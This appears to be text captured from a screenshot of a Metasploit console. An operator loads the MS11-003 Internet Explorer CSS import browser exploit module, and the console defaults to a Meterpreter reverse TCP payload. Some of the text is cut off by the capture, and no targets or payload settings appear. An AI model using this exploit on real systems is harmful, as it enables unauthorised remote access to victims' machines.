 msf6 > use exploit/windows/browser/ ms11_003_ie_css_import
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/browser/ms11_003_ie_css_import 2010-11-29 good No MS11-003 Mi
e
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/brows
[*] Using exploit/windows/browser/ms11_003_ie_css_import
msf6 exploit(windows/browser/ms11_003_ie_css_import) >